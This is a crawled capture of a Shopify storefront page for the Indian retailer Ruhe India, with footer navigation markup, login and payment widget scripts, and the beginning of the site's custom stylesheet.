            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742
body_size: 4541
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
